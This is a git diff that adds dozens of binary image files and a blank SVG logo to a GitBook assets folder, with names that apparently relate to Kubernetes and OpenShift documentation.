diff --git a/.gitbook/assets/05-constraints.png b/.gitbook/assets/05-constraints.png
new file mode 100644
index 0000000000..ca5fde7c5c
Binary files /dev/null and b/.gitbook/assets/05-constraints.png differ
diff --git a/.gitbook/assets/2023-03-06 17_02_47-.png b/.gitbook/assets/2023-03-06 17_02_47-.png
new file mode 100644
index 0000000000..711d24313d
Binary files /dev/null and b/.gitbook/assets/2023-03-06 17_02_47-.png differ
diff --git a/.gitbook/assets/2023-03-06 17_11_28-Window.png b/.gitbook/assets/2023-03-06 17_11_28-Window.png
new file mode 100644
index 0000000000..84cc72b5f7
Binary files /dev/null and b/.gitbook/assets/2023-03-06 17_11_28-Window.png differ
diff --git a/.gitbook/assets/2023-03-06 17_11_43-Window.png b/.gitbook/assets/2023-03-06 17_11_43-Window.png
new file mode 100644
index 0000000000..689516b88a
Binary files /dev/null and b/.gitbook/assets/2023-03-06 17_11_43-Window.png differ
diff --git a/.gitbook/assets/2023-03-06 17_28_26-Window.png b/.gitbook/assets/2023-03-06 17_28_26-Window.png
new file mode 100644
index 0000000000..feaaaf6752
Binary files /dev/null and b/.gitbook/assets/2023-03-06 17_28_26-Window.png differ
diff --git a/.gitbook/assets/2023-03-06 17_28_50-Window.png b/.gitbook/assets/2023-03-06 17_28_50-Window.png
new file mode 100644
index 0000000000..ab396d802c
Binary files /dev/null and b/.gitbook/assets/2023-03-06 17_28_50-Window.png differ
diff --git a/.gitbook/assets/CLOUD-logo-letters.svg b/.gitbook/assets/CLOUD-logo-letters.svg
new file mode 100644
index 0000000000..5b8398714d
--- /dev/null
+++ b/.gitbook/assets/CLOUD-logo-letters.svg
@@ -0,0 +1,44 @@
+
+
\ No newline at end of file
diff --git a/.gitbook/assets/Imagen13.png b/.gitbook/assets/Imagen13.png
new file mode 100644
index 0000000000..7c9791ae9c
Binary files /dev/null and b/.gitbook/assets/Imagen13.png differ
diff --git a/.gitbook/assets/Imagen14.png b/.gitbook/assets/Imagen14.png
new file mode 100644
index 0000000000..939caae41f
Binary files /dev/null and b/.gitbook/assets/Imagen14.png differ
diff --git a/.gitbook/assets/Kyverno.png b/.gitbook/assets/Kyverno.png
new file mode 100644
index 0000000000..b46541d944
Binary files /dev/null and b/.gitbook/assets/Kyverno.png differ
diff --git a/.gitbook/assets/Managing SCCs in OpenShift-1.png b/.gitbook/assets/Managing SCCs in OpenShift-1.png
new file mode 100644
index 0000000000..008f2905a8
Binary files /dev/null and b/.gitbook/assets/Managing SCCs in OpenShift-1.png differ
diff --git a/.gitbook/assets/Openshift-RunLevel4.png b/.gitbook/assets/Openshift-RunLevel4.png
new file mode 100644
index 0000000000..50cfdfb4c0
Binary files /dev/null and b/.gitbook/assets/Openshift-RunLevel4.png differ
diff --git a/.gitbook/assets/cloud gif.gif b/.gitbook/assets/cloud gif.gif
new file mode 100644
index 0000000000..3e69ff1f1b
Binary files /dev/null and b/.gitbook/assets/cloud gif.gif differ
diff --git a/.gitbook/assets/cloud.gif b/.gitbook/assets/cloud.gif
new file mode 100644
index 0000000000..f8acbe942f
Binary files /dev/null and b/.gitbook/assets/cloud.gif differ
diff --git a/.gitbook/assets/empty.zip b/.gitbook/assets/empty.zip
new file mode 100644
index 0000000000..15cb0ecb3e
Binary files /dev/null and b/.gitbook/assets/empty.zip differ
diff --git a/.gitbook/assets/hc (1) (1).png b/.gitbook/assets/hc (1) (1).png
new file mode 100644
index 0000000000..730dde30cf
Binary files /dev/null and b/.gitbook/assets/hc (1) (1).png differ
diff --git a/.gitbook/assets/hc (1).png b/.gitbook/assets/hc (1).png
new file mode 100644
index 0000000000..07a35d6afb
Binary files /dev/null and b/.gitbook/assets/hc (1).png differ
diff --git a/.gitbook/assets/hc (2) (1).png b/.gitbook/assets/hc (2) (1).png
new file mode 100644
index 0000000000..3a9c3045c2
Binary files /dev/null and b/.gitbook/assets/hc (2) (1).png differ
diff --git a/.gitbook/assets/hc (2).png b/.gitbook/assets/hc (2).png
new file mode 100644
index 0000000000..3a9c3045c2
Binary files /dev/null and b/.gitbook/assets/hc (2).png differ
diff --git a/.gitbook/assets/hc (3).png b/.gitbook/assets/hc (3).png
new file mode 100644
index 0000000000..8a48b72e3e
Binary files /dev/null and b/.gitbook/assets/hc (3).png differ
diff --git a/.gitbook/assets/hc (4).png b/.gitbook/assets/hc (4).png
new file mode 100644
index 0000000000..07a35d6afb
Binary files /dev/null and b/.gitbook/assets/hc (4).png differ
diff --git a/.gitbook/assets/hc.jpeg b/.gitbook/assets/hc.jpeg
new file mode 100644
index 0000000000..fa8fb47b24
Binary files /dev/null and b/.gitbook/assets/hc.jpeg differ
diff --git a/.gitbook/assets/hc.png b/.gitbook/assets/hc.png
new file mode 100644
index 0000000000..07a35d6afb
Binary files /dev/null and b/.gitbook/assets/hc.png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..d7961cab39
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..ece9585b82
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..3048b65efa
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..fb52dbc6cd
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..ce50798209
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..fb5aa4f77c
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..0f269bd025
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..66bce84492
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..cf55c03e28
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..7e59066fb8
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..a66b921a15
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..6e6b14ecd4
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..67281e0416
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..0b02740595
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..f6d47edde9
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..e521aaf21b
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..9484a40cb8
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..0197610ce0
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..a05b0f3399
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..ce8af1068d
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (1).png
new file mode 100644
index 0000000000..ce8af1068d
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (2).png b/.gitbook/assets/image (1) (1) (1) (2).png
new file mode 100644
index 0000000000..e9b4ade101
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (2).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (3) (1) (1).png b/.gitbook/assets/image (1) (1) (1) (3) (1) (1).png
new file mode 100644
index 0000000000..e9e6a782a4
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (3) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (3) (1).png b/.gitbook/assets/image (1) (1) (1) (3) (1).png
new file mode 100644
index 0000000000..43a257562a
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (3) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (1) (3).png b/.gitbook/assets/image (1) (1) (1) (3).png
new file mode 100644
index 0000000000..7f5e6e6af8
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1) (3).png differ
diff --git a/.gitbook/assets/image (1) (1) (1).png b/.gitbook/assets/image (1) (1) (1).png
new file mode 100644
index 0000000000..dc34634a77
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (2).png b/.gitbook/assets/image (1) (1) (2).png
new file mode 100644
index 0000000000..0371d9f651
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (2).png differ
diff --git a/.gitbook/assets/image (1) (1) (3) (1).png b/.gitbook/assets/image (1) (1) (3) (1).png
new file mode 100644
index 0000000000..f4d65e6317
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (3) (1).png differ
diff --git a/.gitbook/assets/image (1) (1) (3).png b/.gitbook/assets/image (1) (1) (3).png
new file mode 100644
index 0000000000..abf8597d4f
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (3).png differ
diff --git a/.gitbook/assets/image (1) (1) (4).png b/.gitbook/assets/image (1) (1) (4).png
new file mode 100644
index 0000000000..8ab9b5f2fc
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (4).png differ
diff --git a/.gitbook/assets/image (1) (1) (5).png b/.gitbook/assets/image (1) (1) (5).png
new file mode 100644
index 0000000000..9920b8e8af
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (5).png differ
diff --git a/.gitbook/assets/image (1) (1) (6).png b/.gitbook/assets/image (1) (1) (6).png
new file mode 100644
index 0000000000..76ea0f3104
Binary files /dev/null and b/.gitbook/assets/image (1) (1) (6).png differ
diff --git a/.gitbook/assets/image (1) (1).png b/.gitbook/assets/image (1) (1).png
new file mode 100644
index 0000000000..815b564cf1
Binary files /dev/null and b/.gitbook/assets/image (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (2) (1) (1).png b/.gitbook/assets/image (1) (2) (1) (1).png
new file mode 100644
index 0000000000..d0f51bbfa3
Binary files /dev/null and b/.gitbook/assets/image (1) (2) (1) (1).png differ
diff --git a/.gitbook/assets/image (1) (2) (1).png b/.gitbook/assets/image (1) (2) (1).png
new file mode 100644
index 0000000000..d383c83f47
Binary files /dev/null and b/.gitbook/assets/image (1) (2) (1).png differ
diff --git a/.gitbook/assets/image (1) (2) (2).png b/.gitbook/assets/image (1) (2) (2).png
new file mode 100644
index 0000000000..58eaeeb6c6
Binary files /dev/null and b/.gitbook/assets/image (1) (2) (2).png differ
diff --git a/.gitbook/assets/image (1) (2).png b/.gitbook/assets/image (1) (2).png
new file mode 100644
index 0000000000..594735352b
Binary files /dev/null and b/.gitbook/assets/image (1) (2).png differ
diff --git a/.gitbook/assets/image (1) (3) (1).png b/.gitbook/assets/image (1) (3) (1).png
new file mode 100644
index 0000000000..b4d44cbcb7
Binary files /dev/null and b/.gitbook/assets/image (1) (3) (1).png differ
diff --git a/.gitbook/assets/image (1) (3).png b/.gitbook/assets/image (1) (3).png
new file mode 100644
index 0000000000..302760b437
Binary files /dev/null and b/.gitbook/assets/image (1) (3).png differ
diff --git a/.gitbook/assets/image (1) (4).png b/.gitbook/assets/image (1) (4).png
new file mode 100644
index 0000000000..9a16301831
Binary files /dev/null and b/.gitbook/assets/image (1) (4).png differ
diff --git a/.gitbook/assets/image (1) (5).png b/.gitbook/assets/image (1) (5).png
new file mode 100644
index 0000000000..9112fbfb3b
Binary files /dev/null and b/.gitbook/assets/image (1) (5).png differ
diff --git a/.gitbook/assets/image (1) (6).png b/.gitbook/assets/image (1) (6).png
new file mode 100644
index 0000000000..4b08116d8d
Binary files /dev/null and b/.gitbook/assets/image (1) (6).png differ
diff --git a/.gitbook/assets/image (1) (7).png b/.gitbook/assets/image (1) (7).png
new file mode 100644
index 0000000000..3830349ac5
Binary files /dev/null and b/.gitbook/assets/image (1) (7).png differ
diff --git a/.gitbook/assets/image (1) (8).png b/.gitbook/assets/image (1) (8).png
new file mode 100644
index 0000000000..bd3a111508
Binary files /dev/null and b/.gitbook/assets/image (1) (8).png differ
diff --git a/.gitbook/assets/image (1) (9).png b/.gitbook/assets/image (1) (9).png
new file mode 100644
index 0000000000..e3005618ee
Binary files /dev/null and b/.gitbook/assets/image (1) (9).png differ
diff --git a/.gitbook/assets/image (1).png b/.gitbook/assets/image (1).png
new file mode 100644
index 0000000000..8b88396286
Binary files /dev/null and b/.gitbook/assets/image (1).png differ
diff --git a/.gitbook/assets/image (10) (1) (1) (1) (1).png b/.gitbook/assets/image (10) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..02d0aab5d8
Binary files /dev/null and b/.gitbook/assets/image (10) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (10) (1) (1) (1).png b/.gitbook/assets/image (10) (1) (1) (1).png
new file mode 100644
index 0000000000..11a4d1d3bb
Binary files /dev/null and b/.gitbook/assets/image (10) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (10) (1) (1).png b/.gitbook/assets/image (10) (1) (1).png
new file mode 100644
index 0000000000..70a0111062
Binary files /dev/null and b/.gitbook/assets/image (10) (1) (1).png differ
diff --git a/.gitbook/assets/image (10) (1).png b/.gitbook/assets/image (10) (1).png
new file mode 100644
index 0000000000..ec4b3c358c
Binary files /dev/null and b/.gitbook/assets/image (10) (1).png differ
diff --git a/.gitbook/assets/image (10) (2).png b/.gitbook/assets/image (10) (2).png
new file mode 100644
index 0000000000..0ec903dbfd
Binary files /dev/null and b/.gitbook/assets/image (10) (2).png differ
diff --git a/.gitbook/assets/image (10) (3).png b/.gitbook/assets/image (10) (3).png
new file mode 100644
index 0000000000..10337014b6
Binary files /dev/null and b/.gitbook/assets/image (10) (3).png differ
diff --git a/.gitbook/assets/image (10) (4).png b/.gitbook/assets/image (10) (4).png
new file mode 100644
index 0000000000..3fd8c19116
Binary files /dev/null and b/.gitbook/assets/image (10) (4).png differ
diff --git a/.gitbook/assets/image (10).png b/.gitbook/assets/image (10).png
new file mode 100644
index 0000000000..08abbbefe3
Binary files /dev/null and b/.gitbook/assets/image (10).png differ
diff --git a/.gitbook/assets/image (100).png b/.gitbook/assets/image (100).png
new file mode 100644
index 0000000000..45f9a02cfd
Binary files /dev/null and b/.gitbook/assets/image (100).png differ
diff --git a/.gitbook/assets/image (101).png b/.gitbook/assets/image (101).png
new file mode 100644
index 0000000000..31a4f0aa78
Binary files /dev/null and b/.gitbook/assets/image (101).png differ
diff --git a/.gitbook/assets/image (102).png b/.gitbook/assets/image (102).png
new file mode 100644
index 0000000000..2c34bdf4d8
Binary files /dev/null and b/.gitbook/assets/image (102).png differ
diff --git a/.gitbook/assets/image (103).png b/.gitbook/assets/image (103).png
new file mode 100644
index 0000000000..dba69c219f
Binary files /dev/null and b/.gitbook/assets/image (103).png differ
diff --git a/.gitbook/assets/image (104).png b/.gitbook/assets/image (104).png
new file mode 100644
index 0000000000..650127f428
Binary files /dev/null and b/.gitbook/assets/image (104).png differ
diff --git a/.gitbook/assets/image (105).png b/.gitbook/assets/image (105).png
new file mode 100644
index 0000000000..b30720e907
Binary files /dev/null and b/.gitbook/assets/image (105).png differ
diff --git a/.gitbook/assets/image (106).png b/.gitbook/assets/image (106).png
new file mode 100644
index 0000000000..8d2c098db5
Binary files /dev/null and b/.gitbook/assets/image (106).png differ
diff --git a/.gitbook/assets/image (107).png b/.gitbook/assets/image (107).png
new file mode 100644
index 0000000000..d02c461c71
Binary files /dev/null and b/.gitbook/assets/image (107).png differ
diff --git a/.gitbook/assets/image (108).png b/.gitbook/assets/image (108).png
new file mode 100644
index 0000000000..d47f6dcbb9
Binary files /dev/null and b/.gitbook/assets/image (108).png differ
diff --git a/.gitbook/assets/image (109).png b/.gitbook/assets/image (109).png
new file mode 100644
index 0000000000..2150062b9d
Binary files /dev/null and b/.gitbook/assets/image (109).png differ
diff --git a/.gitbook/assets/image (11) (1) (1).png b/.gitbook/assets/image (11) (1) (1).png
new file mode 100644
index 0000000000..45f9a02cfd
Binary files /dev/null and b/.gitbook/assets/image (11) (1) (1).png differ
diff --git a/.gitbook/assets/image (11) (1) (2) (1).png b/.gitbook/assets/image (11) (1) (2) (1).png
new file mode 100644
index 0000000000..96a5e01d23
Binary files /dev/null and b/.gitbook/assets/image (11) (1) (2) (1).png differ
diff --git a/.gitbook/assets/image (11) (1) (2).png b/.gitbook/assets/image (11) (1) (2).png
new file mode 100644
index 0000000000..d02c461c71
Binary files /dev/null and b/.gitbook/assets/image (11) (1) (2).png differ
diff --git a/.gitbook/assets/image (11) (1).png b/.gitbook/assets/image (11) (1).png
new file mode 100644
index 0000000000..e926bb057e
Binary files /dev/null and b/.gitbook/assets/image (11) (1).png differ
diff --git a/.gitbook/assets/image (11) (2).png b/.gitbook/assets/image (11) (2).png
new file mode 100644
index 0000000000..ecc37ab548
Binary files /dev/null and b/.gitbook/assets/image (11) (2).png differ
diff --git a/.gitbook/assets/image (11) (3).png b/.gitbook/assets/image (11) (3).png
new file mode 100644
index 0000000000..08d8290b65
Binary files /dev/null and b/.gitbook/assets/image (11) (3).png differ
diff --git a/.gitbook/assets/image (11) (4).png b/.gitbook/assets/image (11) (4).png
new file mode 100644
index 0000000000..1420461526
Binary files /dev/null and b/.gitbook/assets/image (11) (4).png differ
diff --git a/.gitbook/assets/image (11).png b/.gitbook/assets/image (11).png
new file mode 100644
index 0000000000..c7824715e7
Binary files /dev/null and b/.gitbook/assets/image (11).png differ
diff --git a/.gitbook/assets/image (110).png b/.gitbook/assets/image (110).png
new file mode 100644
index 0000000000..5c5887e671
Binary files /dev/null and b/.gitbook/assets/image (110).png differ
diff --git a/.gitbook/assets/image (111).png b/.gitbook/assets/image (111).png
new file mode 100644
index 0000000000..d02adb1bc2
Binary files /dev/null and b/.gitbook/assets/image (111).png differ
diff --git a/.gitbook/assets/image (112).png b/.gitbook/assets/image (112).png
new file mode 100644
index 0000000000..af226cc509
Binary files /dev/null and b/.gitbook/assets/image (112).png differ
diff --git a/.gitbook/assets/image (113).png b/.gitbook/assets/image (113).png
new file mode 100644
index 0000000000..40bea6559a
Binary files /dev/null and b/.gitbook/assets/image (113).png differ
diff --git a/.gitbook/assets/image (114).png b/.gitbook/assets/image (114).png
new file mode 100644
index 0000000000..5c0065e428
Binary files /dev/null and b/.gitbook/assets/image (114).png differ
diff --git a/.gitbook/assets/image (115).png b/.gitbook/assets/image (115).png
new file mode 100644
index 0000000000..1420461526
Binary files /dev/null and b/.gitbook/assets/image (115).png differ
diff --git a/.gitbook/assets/image (116).png b/.gitbook/assets/image (116).png
new file mode 100644
index 0000000000..0371d9f651
Binary files /dev/null and b/.gitbook/assets/image (116).png differ
diff --git a/.gitbook/assets/image (117).png b/.gitbook/assets/image (117).png
new file mode 100644
index 0000000000..4a7a7bbec8
Binary files /dev/null and b/.gitbook/assets/image (117).png differ
diff --git a/.gitbook/assets/image (118).png b/.gitbook/assets/image (118).png
new file mode 100644
index 0000000000..79ded4931f
Binary files /dev/null and b/.gitbook/assets/image (118).png differ
diff --git a/.gitbook/assets/image (119).png b/.gitbook/assets/image (119).png
new file mode 100644
index 0000000000..8e446b9b33
Binary files /dev/null and b/.gitbook/assets/image (119).png differ
diff --git a/.gitbook/assets/image (12) (1).png b/.gitbook/assets/image (12) (1).png
new file mode 100644
index 0000000000..4b4a33b31e
Binary files /dev/null and b/.gitbook/assets/image (12) (1).png differ
diff --git a/.gitbook/assets/image (12) (2).png b/.gitbook/assets/image (12) (2).png
new file mode 100644
index 0000000000..d15ef1f366
Binary files /dev/null and b/.gitbook/assets/image (12) (2).png differ
diff --git a/.gitbook/assets/image (12).png b/.gitbook/assets/image (12).png
new file mode 100644
index 0000000000..2c2920a7ed
Binary files /dev/null and b/.gitbook/assets/image (12).png differ
diff --git a/.gitbook/assets/image (120).png b/.gitbook/assets/image (120).png
new file mode 100644
index 0000000000..af2de350b1
Binary files /dev/null and b/.gitbook/assets/image (120).png differ
diff --git a/.gitbook/assets/image (121).png b/.gitbook/assets/image (121).png
new file mode 100644
index 0000000000..9112fbfb3b
Binary files /dev/null and b/.gitbook/assets/image (121).png differ
diff --git a/.gitbook/assets/image (122).png b/.gitbook/assets/image (122).png
new file mode 100644
index 0000000000..ae13f4c684
Binary files /dev/null and b/.gitbook/assets/image (122).png differ
diff --git a/.gitbook/assets/image (123).png b/.gitbook/assets/image (123).png
new file mode 100644
index 0000000000..3516bc7722
Binary files /dev/null and b/.gitbook/assets/image (123).png differ
diff --git a/.gitbook/assets/image (124).png b/.gitbook/assets/image (124).png
new file mode 100644
index 0000000000..04471fecbf
Binary files /dev/null and b/.gitbook/assets/image (124).png differ
diff --git a/.gitbook/assets/image (125).png b/.gitbook/assets/image (125).png
new file mode 100644
index 0000000000..be66fbaac7
Binary files /dev/null and b/.gitbook/assets/image (125).png differ
diff --git a/.gitbook/assets/image (126).png b/.gitbook/assets/image (126).png
new file mode 100644
index 0000000000..e6d30b00b5
Binary files /dev/null and b/.gitbook/assets/image (126).png differ
diff --git a/.gitbook/assets/image (127).png b/.gitbook/assets/image (127).png
new file mode 100644
index 0000000000..a6fe9a98a3
Binary files /dev/null and b/.gitbook/assets/image (127).png differ
diff --git a/.gitbook/assets/image (128).png b/.gitbook/assets/image (128).png
new file mode 100644
index 0000000000..9e0e60398e
Binary files /dev/null and b/.gitbook/assets/image (128).png differ
diff --git a/.gitbook/assets/image (129).png b/.gitbook/assets/image (129).png
new file mode 100644
index 0000000000..77656c0a62
Binary files /dev/null and b/.gitbook/assets/image (129).png differ
diff --git a/.gitbook/assets/image (13) (1) (1).png b/.gitbook/assets/image (13) (1) (1).png
new file mode 100644
index 0000000000..874bcf60e9
Binary files /dev/null and b/.gitbook/assets/image (13) (1) (1).png differ
diff --git a/.gitbook/assets/image (13) (1).png b/.gitbook/assets/image (13) (1).png
new file mode 100644
index 0000000000..96c77e4fb0
Binary files /dev/null and b/.gitbook/assets/image (13) (1).png differ
diff --git a/.gitbook/assets/image (13).png b/.gitbook/assets/image (13).png
new file mode 100644
index 0000000000..9484a40cb8
Binary files /dev/null and b/.gitbook/assets/image (13).png differ
diff --git a/.gitbook/assets/image (130).png b/.gitbook/assets/image (130).png
new file mode 100644
index 0000000000..c57fa4d22d
Binary files /dev/null and b/.gitbook/assets/image (130).png differ
diff --git a/.gitbook/assets/image (131).png b/.gitbook/assets/image (131).png
new file mode 100644
index 0000000000..1520310fb4
Binary files /dev/null and b/.gitbook/assets/image (131).png differ
diff --git a/.gitbook/assets/image (132).png b/.gitbook/assets/image (132).png
new file mode 100644
index 0000000000..3fd8c19116
Binary files /dev/null and b/.gitbook/assets/image (132).png differ
diff --git a/.gitbook/assets/image (133).png b/.gitbook/assets/image (133).png
new file mode 100644
index 0000000000..c933d46923
Binary files /dev/null and b/.gitbook/assets/image (133).png differ
diff --git a/.gitbook/assets/image (134).png b/.gitbook/assets/image (134).png
new file mode 100644
index 0000000000..4a58705a11
Binary files /dev/null and b/.gitbook/assets/image (134).png differ
diff --git a/.gitbook/assets/image (135).png b/.gitbook/assets/image (135).png
new file mode 100644
index 0000000000..0ec903dbfd
Binary files /dev/null and b/.gitbook/assets/image (135).png differ
diff --git a/.gitbook/assets/image (136).png b/.gitbook/assets/image (136).png
new file mode 100644
index 0000000000..25c46bcddc
Binary files /dev/null and b/.gitbook/assets/image (136).png differ
diff --git a/.gitbook/assets/image (137).png b/.gitbook/assets/image (137).png
new file mode 100644
index 0000000000..302760b437
Binary files /dev/null and b/.gitbook/assets/image (137).png differ
